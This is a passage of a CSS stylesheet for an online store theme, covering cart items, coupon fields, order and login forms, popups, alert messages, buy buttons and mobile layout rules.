.cart-items .equipment .tbody .cart-item-actions .delay a,
.cart-items .equipment .tbody .cart-item-actions .in-order a,
.cart-items .equipment .tbody .cart-item-actions .delete a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .cart-item-actions .delay a i,
.cart-items .equipment .tbody .cart-item-actions .in-order a i,
.cart-items .equipment .tbody .cart-item-actions .delete a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.cart-items .equipment .tbody .cart-item-actions .delay a:hover,
.cart-items .equipment .tbody .cart-item-actions .in-order a:hover,
.cart-items .equipment .tbody .cart-item-actions .delete a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.cart-items .equipment .tbody .cart-item-actions .delay a:hover i,
.cart-items .equipment .tbody .cart-item-actions .in-order a:hover i,
.cart-items .equipment .tbody .cart-item-actions .delete a:hover i{
	color:#fff;
}

.cart-items .equipment-order .tbody .cart-item-number,
.cart-items .equipment-order .tbody .cart-item-name,
.cart-items .equipment-order .tbody .cart-itogo{
	text-align:left;
}

.cart-items .equipment-order .tbody .cart-item-price,
.cart-items .equipment-order .tbody .cart-item-quantity,
.cart-items .equipment-order .tbody .cart-item-summa,
.cart-items .equipment-order .tbody .cart-allsum{
	color:#222;
	text-align:right;
}

.cart-items .equipment-order .tbody .cart-item-number{
	color:#a5a5a5;
}

.cart-items .equipment-order .tbody .cart-item-image{
	text-align:center;
}

.cart-items .equipment .tbody .myorders_itog,
.cart-items .equipment-order .myorders_itog{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .myorders_itog .cart-itogo{
	color:#575b71;
	text-align:right;
}

.cart-items .equipment-order .myorders_itog .cart-itogo{
	color:#575b71;
	text-align:right;
}

.cart-items .equipment .tbody .myorders_itog .cart-allsum,
.cart-items .equipment-order .myorders_itog .cart-allsum{
	font-size:14px;
	font-weight:700;
	color:#000;
	text-align:left;
}

.cart-items .equipment-order .myorders_itog .cart-allsum{
	text-align:right;
}

.cart-items .w100p .bx_ordercart_coupon input{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:none;
}

.cart-items .w100p .bx_ordercart_coupon button{
	text-align:center;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

.cart-items .w100p .bx_ordercart_coupon button:hover{
	background:#575b71;
}

.cart-items .w100p .bx_ordercart_coupon button i{
	font-size:15px;
	color:#fff;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon.good{
	border:1px solid #b9e014;
	background:#c8ff5b;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon.bad{
	border:1px solid #eb9d5e;
	background:#ffbb8d;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon.disabled{
	border:1px solid #dee0ee;
	background:#edeef8;
}

.cart-items .w100p .bx_ordercart_coupon .close{
	text-align:center;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#fff;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

.cart-items .w100p .bx_ordercart_coupon .close:hover{
	background:#575b71;
}

.cart-items .w100p .bx_ordercart_coupon .close i{
	font-size:17px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.cart-items .w100p .bx_ordercart_coupon .close:hover i{
	color:#fff;
}

.cart-accessories .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.myorders h2,
.personal h2{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.myorders .person_type,
.myorders .order-info,
.personal .personal-info{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.myorders .person_type_in,
.myorders .order-info_in,
.personal .personal-info_in{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.myorders .person_type_in table label,
.myorders .order-info_in table .name{
	font-size:14px;
	font-weight:700;
	color:#000;
}

.myorders .order-info .label .star{
	font-size:14px;
	font-weight:700;
	color:#cc0000;
}

.myorders .order-info input[type="text"],
.personal input[type="text"],
.personal input[type="password"]{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.myorders .order-info textarea,
.personal textarea{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.myorders .order-info select{
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

/***LOCATION***/
.myorders .order-info .quick-location-tag{
	font-size:13px;
	font-weight:400;
	color:#575b71;
	line-height:1.3;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#dee0ee;
}

.myorders .order-info .quick-location-tag:hover{
	color:#000;
	background:#fde037;
}

.myorders .order-info .dropdown-block{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.myorders .order-info .dropdown-fade2white{
	background:none;
}

.myorders .order-info .bx-ui-combobox-container .bx-combobox-fake-as-input{
	font-size:14px;
	font-weight:400;
	color:#8184a1;
	line-height:30px;
}

/***REGISTER, AUTORIZATION, FORGOT_PASS, CHANGE_PASS, CONTACTS***/
.content-form .field input[type="text"],
.content-form .field input[type="password"]{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.content-form .field img{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.content-form .field textarea{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.content-form .field .forgot,
.content-form .field .boc_anch{
	text-decoration:none;
	line-height:27px;
}

/***NEW_OLD_BYERS***/
.order-checkout table.sale_order_full_table input[type="text"],
.order-checkout table.sale_order_full_table input[type="password"]{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

/***POPUP_WINDOWS_STYLES***/
.pop-up-bg{
	background:rgba(87, 91, 113, 0.4);
}

.pop-up,
.bx-core-adm-dialog.popup-store{
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
    -moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
    box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#f4f5fd;
}

.pop-up .h1,
.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head,
.popup-set .popup-window-top-row .popup-window-center-column{
	font-size:18px;
	font-weight:600;
	color:#fff;
	text-align:left;
	-moz-border-radius:5px 5px 0px 0px;
	-webkit-border-radius:5px 5px 0px 0px;
	-khtml-border-radius:5px 5px 0px 0px;
	border-radius:5px 5px 0px 0px;
	background:#a0a4bc;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head,
.popup-set .popup-window-top-row .popup-window-center-column{
	border:none;
	-webkit-box-shadow:none;
    -moz-box-shadow:none;
    box-shadow:none;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head-inner{
	font-size:18px;
	font-weight:600;
	color:#fff;
	text-align:left;
	text-shadow:none;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head-icons {
	background:none;
}

a.pop-up-close,
.bx-core-adm-dialog.popup-store .bx-core-adm-icon-close,
.popup-set .popup-window-close-icon{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

a.pop-up-close:hover,
.bx-core-adm-dialog.popup-store .bx-core-adm-icon-close:hover,
.popup-set .popup-window-close-icon:hover{
	background:#cc9900;
}

a.pop-up-close i,
.bx-core-adm-dialog.popup-store .bx-core-adm-icon-close i,
.popup-set .popup-window-close-icon i{
	font-size:17px;
	color:#fff;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-content{
	border:none;
	background:none;
}

.bx-core-adm-dialog.popup-store table.data td,
.bx-core-adm-dialog.popup-store table#store_table td{
	text-align:left;
}

.bx-core-adm-dialog.popup-store table#store_table tr.store_row {
	border:2px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.bx-core-adm-dialog.popup-store table#store_table tr.store_row:hover {
	border:2px solid #dee0ee;
}

.bx-core-adm-dialog.popup-store table#store_table tr.store_row.checked {
	border:2px solid #fde037;
}

.bx-core-adm-dialog.popup-store table#store_table td.image {
	text-align:center;
}

.bx-core-adm-dialog.popup-store table#store_table td.info div {
	font-family:"Open Sans", sans-serif !important;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
}

.bx-core-adm-dialog.popup-store table#store_table td.info .name {
	font-weight:700;
}

.bx-core-adm-dialog.popup-store table#store_table td.info div a {
	color:#575b71;
}

.bx-core-adm-dialog.popup-store table#store_table td.info div a:hover {
	color:#cc9900;
	text-decoration:none;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons{
	text-align:right;
}

/***GOOD_BAD_MESSAGES***/
.alertMsg.bad{
	font-size:13px;
	text-align:left;
	border:1px solid #eb9d5e;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#ffbb8d;
}

.alertMsg.good{
	font-size:13px;
	text-align:left;
	border:1px solid #b9e014;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#c8ff5b;
}

.alertMsg i{
	font-size:18px;
	color:#fff;
}

.alertMsg.bad .text{
	color:#50280d;
}

.alertMsg.good .text{
	color:#406100;
}

/***BUTTONS_STYLES***/
.btn_buy{
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	color:#402a1d;
	text-align:center;
	text-transform:uppercase;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fde037;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.btn_buy.detail{
	font-size:18px;
	font-weight:700;
}

.btn_buy.boc_anch,
.btn_buy.notify_anch{
	color:#575b71;
	background:#dee0ee;
}

.btn_buy.notify_anch{
	text-decoration:none;
	line-height:29px;
}

.btn_buy.boc_anch_cart{
	font-size:14px;
	font-weight:700;
	color:#402a1d;
}

.btn_buy.popdef{
	font-size:14px;
	font-weight:700;
	color:#fff;
	background:#113963;
}

.btn_buy.apuo{
	color:#fff;
	text-decoration:none;
	line-height:27px;
	border:1px solid #dee0ee;
	background:none;
}

.btn_buy.apuo_detail{
	color:#402a1d;
	text-decoration:none;
	line-height:41px;
}

.btn_buy.ppp{
	font-size:14px;
	font-weight:700;
	color:#fff;
	background:#b7bbd3;
}

.btn_buy.more_elements{
	font-size:14px;
	font-weight:700;
	color:#fff;
	background:#dee0ee;
}

.btn_buy i{
	font-size:16px;
	color:#bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.btn_buy.detail i{
	font-size:21px;
}

.btn_buy.apuo i,
.btn_buy.boc_anch i,
.btn_buy.notify_anch i{
	color:#b7bbd3;
}

.btn_buy.pcd i{
	color:#c2c5da;
}

.btn_buy.more_elements i{
	font-size:18px;
	color:#fff;
}

.btn_buy:hover{
	color:#fff;
	text-decoration:none;
	background:#575b71;
	cursor:pointer;
}

.btn_buy.apuo:hover{
	border:1px solid #575b71;
}

.btn_buy.more_elements:hover{
	background:#b7bbd3;
}

.btn_buy:hover i{
	color:#fff;
}

.btn_buy.oformit.dsbl,
.btn_buy.oformit.dsbl:hover{
	font-size:14px;
	font-weight:700;
	color:#fde037;
	line-height:31px;
	background:#ddc11c;
	cursor:default;
}

.btn_buy:focus{
	outline:none;
}

.btn_buy:disabled{
	color:#a0a4bc;
	background:#edeef8;
	cursor:default;
}

small.result{
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	color:#a0a4bc;
	text-align:center;
	text-transform:uppercase;
	line-height:29px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

small.result.detail{
	font-size:18px;
	font-weight:700;
	line-height:41px;
}

small.result i{
	font-size:16px;
	color:#babed5;
}

small.result.detail i{
	font-size:21px;
}

/***PLUS_MINUS***/
.buy_more a.minus,
.buy_more_detail a.minus,
.buy_more a.plus,
.buy_more_detail a.plus{
	text-decoration:none;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	-khtml-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;
	background:#dee0ee;
}

.buy_more a.plus,
.buy_more_detail a.plus{
	-moz-border-radius:0px 3px 3px 0px;
	-webkit-border-radius:0px 3px 3px 0px;
	-khtml-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
}

.buy_more a.minus span,
.buy_more_detail a.minus span,
.buy_more a.plus span,
.buy_more_detail a.plus span{
	color:#575b71;
	text-align:center;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.buy_more a.minus:hover,
.buy_more_detail a.minus:hover,
.buy_more a.plus:hover,
.buy_more_detail a.plus:hover{
	background:#575b71;
}

.buy_more a.minus:hover span,
.buy_more_detail a.minus:hover span,
.buy_more a.plus:hover span,
.buy_more_detail a.plus:hover span{
	color:#fff;
}

.buy_more input[class="quantity"],
.buy_more_detail input[class="quantity"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	text-align:center;
	border-top:2px solid #dee0ee;
	border-bottom:2px solid #dee0ee;
	border-left:1px solid #dee0ee;
	border-right:2px solid #dee0ee;
	background:#fff;
}
/***END_BUTTONS_STYLES***/

/***240px***/
@media screen and (max-width:787px){
	body{
		font-size:12px;
	}

	/***FOOT_PANEL***/
	.foot_panel_all{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.clvr .foot_panel_all,
	.clvl .foot_panel_all{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.foot_panel{
		border-right:none;
	}

	.clvr .foot_panel,
	.clvl .foot_panel{
		border-left:1px solid #fff46b;
	}

	.clvr .kabinet a.login_anch,
	.clvr .kabinet a.personal,
	.clvl .kabinet a.login_anch,
	.clvl .kabinet a.personal{
		border-bottom:none;
		border-right:1px solid #fff46b;
	}

	.kabinet a.login_anch i,
	.kabinet a.personal i{
		font-size:19px;
		text-align:center;
	}

	.clvr .compare_line a,
	.clvr .delay_line a,
	.clvl .compare_line a,
	.clvl .delay_line a{
		border-bottom:none;
		border-right:1px solid #fff46b;
	}

	.clvr .delay_line a,
	.clvl .delay_line a{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.compare_line a i,
	.delay_line a i{
		font-size:19px;
		text-align:center;
	}

	.compare_line a .qnt,
	.delay_line a .qnt{
		font-size:10px;
		font-weight:400;
		line-height:15px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
		-khtml-border-radius:5px;
		border-radius:5px;
		background:#a3a5be;
	}

	.delay_line a .qnt{
		color:#23262a;
		background:#fff;
	}

	.clvr .foot_panel_2 a.cart,
	.clvl .foot_panel_2 a.cart{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.foot_panel_2 a.cart:hover{
		background:#cc9900;
	}

	.foot_panel_2 a.cart i{
		font-size:19px;
		text-align:center;
	}

	.foot_panel_2 a.cart:hover i{
		color:#fff;
	}

	.foot_panel_2 a.cart .qnt{
		font-size:10px;
		font-weight:400;
		line-height:15px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
		-khtml-border-radius:5px;
		border-radius:5px;
		background:#43484d;
	}

	/***ALTOP_LOGIN***/
	.login:after,
	.clvt .login:after,
	.clvr .login:after,
	.clvl .login:after{
		border-top:none;
		border-bottom:7px solid #f4f5fd;
	}

	.clvr .login:after,
	.clvl .login:after{
		border-left:7px solid transparent;
		border-right:7px solid transparent;
	}

	.login .login-form .fields input[type="text"],
	.login .login-form .fields input[type="password"]{
		font-size:12px;
	}

	.login .login-form .fields .field-button{
		text-align:center;
	}

	.login .login-form .fields button[type="submit"]{
		font-size:11px;
		font-weight:400;
	}

	/***TOP_PANEL***/
	.top_panel{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:#6799cc;
	}

	.top_panel .panel_1{
		border-left:1px solid #edeef8;
	}

	.top_panel .panel_1 ul.section-vertical li:hover a.showsection,
	.top_panel .panel_1 ul.section-vertical li.jshover a.showsection,
	.top_panel .panel_1 ul.section-vertical li.active a.showsection{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:#346699;
	}

	.top_panel .panel_1 ul.section-vertical li a.showsection i{
		font-size:19px;
		color:#fff;
	}

	.top_panel .panel_1 ul.section-vertical li:hover a.showsection i,
	.top_panel .panel_1 ul.section-vertical li.jshover a.showsection i,
	.top_panel .panel_1 ul.section-vertical li.active a.showsection i{
		color:#fff;
	}

	.top_panel .panel_1 ul.section-vertical li .catalog-section-list{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		background:#fff;
	}

	.panel_1 .catalog-section{
		border-top:1px solid #b7bbd3;
	}

	.panel_1 .catalog-section:first-child{
		border:none;
	}

	.panel_1 .catalog-section-title.active{
		background:#346699;
	}

	.panel_1 .catalog-section-title a{
		font-size:14px;
		font-weight:400;
		color:#575b71;
		text-decoration:none;
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.panel_1 .catalog-section-title:hover a,
	.panel_1 .catalog-section-title.active a{
		color:#fff;
		border:none;
		background:#575b71;
	}

	.panel_1 .catalog-section-title .showsectionchild i{
		color:#575b71;
	}

	.panel_1 .catalog-section-title .showsectionchild:hover i,
	.panel_1 .catalog-section-title.active .showsectionchild i{
		color:#575b71;
	}

	.panel_1 .catalog-section-title.active .showsectionchild:hover i{
		color:#575b71;
	}

	.panel_1 .catalog-section-childs{
		background:#18191e;
	}

 	.panel_1 .catalog-section-child{
		border-top:1px solid #282b2e;
	}

	.panel_1 .catalog-section-child:first-child{
		border:none;
	}

	.panel_1 .catalog-section-child a{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.panel_1 .catalog-section-child a:hover{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.panel_1 .catalog-section-child a .child{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.panel_1 .catalog-section-child a .child .text{
		font-size:14px;
		color:#575b71;
		text-decoration:none;
	}

	.panel_1 .catalog-section-child a:hover .child .text{
		color:#575b71;
	}

	.top_panel .panel_2{
		border-left:1px solid #edeef8;
	}

	.top_panel .panel_2 ul.store-vertical li a.showsubmenu{
		font-size:10px;
		color:#fff;
		text-transform:uppercase;
		line-height:46px;
		font-weight: 700;
	}

	.top_panel .panel_2 ul.store-vertical li:hover a.showsubmenu,
	.top_panel .panel_2 ul.store-vertical li.jshover a.showsubmenu,
	.top_panel .panel_2 ul.store-vertical li.active a.showsubmenu{
		color:#fff;
		line-height:46px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:#346699;
	}

	.top_panel .panel_2 ul.store-vertical li ul.submenu{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		background:#fff;
	}

	.top_panel .panel_2 ul.store-vertical li ul li{
		border-top:1px solid #b7bbd3;
	}

	.top_panel .panel_2 ul.store-vertical li ul li:first-child{
		border:none;
	}

	.top_panel .panel_2 ul.store-vertical li ul li.active > .text{
		background:#575b71;
	}

	.top_panel .panel_2 ul.store-vertical li ul li a{
		font-size:14px;
		color:#575b71;
		text-decoration:none;
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.top_panel .panel_2 ul.store-vertical li ul li a:hover,
	.top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
	.top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected,
	.top_panel .panel_2 ul.store-vertical li ul li.active > .text a{
		color:#fff;
		border:none;
		background:#575b71;
	}

	.top_panel .panel_2 ul.store-vertical li ul li .showchild i{
		color:#575b71;
	}

	.top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i,
	.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild i{
		color:#b7bbd3;
	}

	.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild:hover i{
		color:#fff;
	}

	.top_panel .panel_2 ul.store-vertical li ul li ul{
		background:#18191e;
	}

	.top_panel .panel_2 ul.store-vertical li ul li ul li{
		border-top:none;
	}

	.top_panel .panel_2 ul.store-vertical li ul li ul li a{
		background:#575b71;
		color: #fff;
	}

	/***HEADER***/
	.header_1 .logo a{
		text-align:center;
	}

	.header_1 .logo a span{
		font-size:9px;
	}

	.header_2{
		background:#fff;
	}

	.header_2 #altop_search form input[type="text"]{
		font-size:13px;
		color:#8184a1;
		border:none;
		background:#fff;
	}

	#altop_search form input[type="submit"]{
		color:#8184a1;
		border:1px solid #575b71;
	}

	.title-search-result{
		border:none !important;
		-moz-border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-khtml-border-radius:0px !important;
		border-radius:0px !important;
		-webkit-box-shadow:none !important;
		-moz-box-shadow:none !important;
		box-shadow:none !important;
	}

	.title-search-result::before{
		border-left:5px solid transparent !important;
		border-right:5px solid transparent !important;
		border-bottom:7px solid #f4f5fd !important;
	}

	.title-search-result::after{
		content:none !important;
	}

	.title-search-result #catalog_search{
		border:none !important;
	}

	.title-search-result .tvr_search .item_title .article,
	.title-search-result .tvr_search .item_title .property{
		font-size:11px !important;
	}

	.title-search-result .tvr_search .item_title a,
	.title-search-result .tvr_search .cat_title a{
		font-size:12px !important;
	}

	.title-search-result .tvr_search .item_title a:hover,
	.title-search-result .tvr_search .cat_title a:hover{
		color:#cc9900 !important;
	}

	.title-search-result #catalog_search a.search_all{
		font-size:12px !important;
		color:#a0a4bc !important;
	}

	.title-search-result #catalog_search a.search_all:hover{
		color:#cc9900 !important;
	}

	.header_4{
		background:#fff;
	}

	.header_4 .telephone p,
	.sbg_dark .header_4 .telephone p{
		font-size:14px;
		font-weight:400;
		color:#575b71;
		line-height:1.3;
		border-bottom:1px solid #b7bbd3;
	}

	.header_4 .telephone p span,
	.sbg_dark .header_4 .telephone p span{
		font-size:14px;
		color:#575b71;
	}

	.header_4 .telephone p i{
		font-size:19px;
		color:#575b71;
		text-align:right;
	}

	.header_4 .telephone a.callback_anch,
	.sbg_dark .header_4 .telephone a.callback_anch{
		font-size:14px;
		color:#575b71;
		text-transform:none;
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.header_4 .telephone a.callback_anch:hover,
	.sbg_dark .header_4 .telephone a.callback_anch:hover{
		color:#fff;
		border:none;
		background:#575b71;
	}

	/***CONTENT***/
	.content-wrapper{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	/***SLIDER_TOP***/
	.anythingSlider-default .anythingWindow{
		-moz-border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-khtml-border-radius:0px !important;
		border-radius:0px !important;
	}

	/***BANNERS_MAIN***/
	.banners_main{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.banners_main .row,
	.banners_main .banner-item{
		border:none;
	}

	.banners_main .row:first-child{
		-moz-border-radius:4px 4px 0px 0px;
		-webkit-border-radius:4px 4px 0px 0px;
		-khtml-border-radius:4px 4px 0px 0px;
		border-radius:4px 4px 0px 0px;
	}

	.banners_main .row:last-child{
		-moz-border-radius:0px 0px 4px 4px;
		-webkit-border-radius:0px 0px 4px 4px;
		-khtml-border-radius:0px 0px 4px 4px;
		border-radius:0px 0px 4px 4px;
	}

	.banners_main .item-text{
		font-size:14px;
		text-align:center;
		line-height:14px;
	}

	.banners_main .item-text.small{
		font-size:14px;
		line-height:14px;
	}

	/***NEW,SALELEADER,DISCOUNT***/
	.ndl_tabs .section ul.tabs li.current:after{
		border-left:4px solid transparent;
		border-right:4px solid transparent;
		border-top:5px solid #fde037;
	}

	.ndl_tabs .section ul.tabs li a span{
		font-size:10px;
		border-bottom:1px dashed transparent;
	}

	.catalog-top{
		border:none;
	}

	.catalog-item-card{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item-card:hover,
	.catalog-item-card.item-tb:hover{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.catalog-item-card .catalog-item-info{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item-card:hover .catalog-item-info{
		border:none;
	}

	.catalog-item-card.item-tb:hover .catalog-item-info{
		border:none;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		background:none;
	}

	.catalog-item-card .item-image{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}

	.catalog-item-card .item-image .sticker span{
		font-size:8px;
		line-height:16px;
	}

	.catalog-item-card .item-image .sticker span::before{
		content:none;
	}

	.catalog-item-card .item-all-title .item-title{
		font-size:12px;
	}

	.catalog-item-card .catalog-item-price-old{
		font-size:11px;
	}

	.catalog-item-card .catalog-item-price{
		font-size:14px;
	}

	.catalog-item-card .time_buy_clock i{
		font-size:19px;
	}

	.catalog-item-card .time_buy_timer .countdown-section:after{
		content:":";
		font-size:14px;
		color:#fff;
	}

	.catalog-item-card .time_buy_timer .countdown-section:first-child:after{
		content:none;
	}

	.catalog-item-card .time_buy_timer .countdown-amount,
	.catalog-item-card .time_buy_timer .over{
		font-size:14px;
